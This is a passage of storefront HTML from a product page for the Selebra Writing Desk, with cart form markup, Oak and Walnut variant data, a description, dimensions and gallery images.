                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Selebra Writing Desk</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Selebra Writing Desk</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39962847477845"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6729554100309" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39962847477845"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&width=500"
                        alt="Selebra Writing Desk"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Selebra Writing Desk
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$391.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$391.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24961366032681__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24961366032681__main"
                          data-url="/products/selebra-writing-desk"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Oak'
                                      data-options='Oak'
                                      
                                        selected
                                      
                                      
                                    >
                                      Oak
                                    </option>
                                  
                                    <option
                                      value='Walnut'
                                      data-options='Walnut'
                                      
                                      
                                    >
                                      Walnut
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":39962847477845,"title":"Oak","option1":"Oak","option2":null,"option3":null,"sku":"EEI-3342-OAK","requires_shipping":true,"taxable":true,"featured_image":{"id":29068109086805,"product_id":6729554100309,"position":2,"created_at":"2022-03-08T00:40:44-05:00","updated_at":"2022-03-08T00:40:45-05:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3342-OAK_1.jpg?v=1646718045","variant_ids":[39962847477845]},"available":true,"name":"Selebra Writing Desk - Oak","public_title":"Oak","options":["Oak"],"price":39150,"weight":0,"compare_at_price":null,"inventory_quantity":39,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":21366544072789,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3342-OAK_1.jpg?v=1646718045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39962847510613,"title":"Walnut","option1":"Walnut","option2":null,"option3":null,"sku":"EEI-3342-WAL","requires_shipping":true,"taxable":true,"featured_image":{"id":29068110561365,"product_id":6729554100309,"position":9,"created_at":"2022-03-08T00:41:27-05:00","updated_at":"2022-03-08T00:41:28-05:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3342-WAL_1.jpg?v=1646718088","variant_ids":[39962847510613]},"available":true,"name":"Selebra Writing Desk - Walnut","public_title":"Walnut","options":["Walnut"],"price":37950,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":21366545612885,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3342-WAL_1.jpg?v=1646718088"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs" data-mce-fragment="1">
<li data-mce-fragment="1"><a class="active" href="https://living-essentials.myshopify.com/admin/products/375166149#tab1" data-mce-fragment="1" data-mce-href="https://living-essentials.myshopify.com/admin/products/375166149#tab1">Info</a></li>
<li data-mce-fragment="1"><a href="https://living-essentials.myshopify.com/admin/products/375166149#tab2" data-mce-fragment="1" data-mce-href="https://living-essentials.myshopify.com/admin/products/375166149#tab2">Dimensions</a></li>
</ul>
<ul class="tabs-content" data-mce-fragment="1">
<li class="active" id="tab1" data-mce-fragment="1">
<p data-mce-fragment="1"><span data-mce-fragment="1">Tap into mid-century aesthetics with the Selebra Writing Desk. This living room or bedroom computer or writing desk features a durable particleboard frame with smooth walnut grain laminate, four tapered wood legs, and two full-extension glide storage drawers. Boasting a mid-century modern style this computer desk features solid construction with a pleasing look and practical functionality. Perfect for the apartment or dorm.</span></p>
</li>
<li id="tab2" data-mce-fragment="1">
<table>
<tbody>
<tr>
<td class="product-info-text product-info__table-data">
<span class="table-text">Overall Product Dimensions: </span><span class="table-text text-font-size">23"L X 39.5"W X 33.5"H</span>
</td>
</tr>
<tr>
<td class="product-info-text product-info__table-data">
<span class="table-text">Inner Drawer Dimensions: </span><span class="table-text text-font-size">18.5"W X 3.5"H</span>
</td>
</tr>
<tr>
<td class="product-info-text product-info__table-data">
<span class="table-text">Floor To Underside Of Table: </span><span class="table-text text-font-size">24"H</span>
</td>
</tr>
<tr>
<td class="product-info-text product-info__table-data">
<span class="table-text">Space Between Desk Legs: </span><span class="table-text text-font-size">27.5"W</span>
</td>
</tr>
<tr>
<td class="product-info-text product-info__table-data">
<span class="table-text">Base Width: </span><span class="table-text text-font-size">39.5"W</span>
</td>
</tr>
</tbody>
</table>
<br>
</li>
</ul>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/products/selebra-writing-desk" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&width=1445"
    alt="Selebra Writing Desk"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21366544072789"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&width=1445"
    alt="Selebra Writing Desk"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21366543777877"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&width=1445"
    alt="Selebra Writing Desk"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21366544302165"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&width=1445"
    alt="Selebra Writing Desk"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21366544629845"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&width=1445"
    alt="Selebra Writing Desk"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21366544826453"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&width=1445"
    alt="Selebra Writing Desk"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21366545055829"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&width=1445"
    alt="Selebra Writing Desk"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21366545350741"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&width=1445"
    alt="Selebra Writing Desk"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21366545514581"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&width=1445"
    alt="Selebra Writing Desk"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21366545612885"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&width=1445"
    alt="Selebra Writing Desk"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21366545875029"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&width=1445"
    alt="Selebra Writing Desk"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21366545940565"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&width=1445"
    alt="Selebra Writing Desk"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21366546006101"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&width=1445"
    alt="Selebra Writing Desk"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21366546104405"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&width=1445"
    alt="Selebra Writing Desk"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21366546169941"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&width=1445"
    alt="Selebra Writing Desk"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21366546268245"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&width=1445"
    alt="Selebra Writing Desk"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21366546432085"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Selebra Writing Desk",
      "url": "https:\/\/emfurn.com\/products\/selebra-writing-desk",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/EEI-3342-OAK_1.jpg?v=1646718045\u0026width=1920"
        ],
